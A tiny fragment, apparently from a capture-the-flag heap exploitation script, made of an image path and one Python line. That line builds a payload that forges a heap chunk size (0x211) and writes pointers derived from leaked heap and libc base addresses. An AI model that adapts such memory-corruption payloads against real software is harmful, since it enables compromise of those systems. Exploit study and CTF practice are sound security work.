 payload1='x'*16*17+p64(0)+p64(0x211)+p64(heap_base+0xf820)+p64(libc_base+0x1ebde0)